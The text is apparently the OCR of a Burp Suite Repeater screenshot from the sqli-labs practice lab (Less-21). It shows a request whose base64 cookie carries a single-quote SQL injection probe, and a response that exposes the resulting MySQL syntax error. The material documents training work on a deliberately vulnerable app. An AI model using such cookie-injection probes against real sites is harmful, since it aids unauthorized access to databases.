 Burp Suite Professional v2.1 - Temporary Project - licensed to surferxyz
Burp Project Intruder Repeater Window Logger++ Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options CO2 Flow Logger++
1 × 2 × ...
Go Cancel < ▼ > ▼ Target: http://10.0.2.15 ?
Request
Raw Params Headers Hex
GET /sqli-labs/Less-21/index.php HTTP/1.1
Host: 10.0.2.15
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:46.0) Gecko/20100101 Firefox/46.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
DNT: 1
Referer: http://10.0.2.15/sqli-labs/Less-21/index.php
Cookie: uname=RHVtYic=
Connection: close
Response
Raw Headers Hex HTML Render
<title>Less-21 Cookie Injection- Error Based- complex - string</title>
</head>
<body bgcolor="#000000">
<center><br><br><br><b><img src="../images/Less-21.jpg" /><br><br><b><br><font color= "red" font size="4">YOUR
USER AGENT IS : Mozilla/5.0 (Windows NT 6.1; WOW64; rv:46.0) Gecko/20100101 Firefox/46.0</font><br><font
color= "cyan" font size="4">YOUR IP ADDRESS IS : 10.0.2.11</font><br><font color= "#FFFF00" font size = 4 >DELETE
YOUR COOKIE OR WAIT FOR IT TO EXPIRE <br><font color= "orange" font size = 5 >YOUR COOKIE : uname =
RHVtYic= and expires: Sat 08 Oct 2022 - 12:10:40<br></font>Issue with your mysql: You have an error in your
SQL syntax; check the manual that corresponds to your MySQL server version for the right syntax to use
near ''Dumb'') LIMIT 0,1' at line 1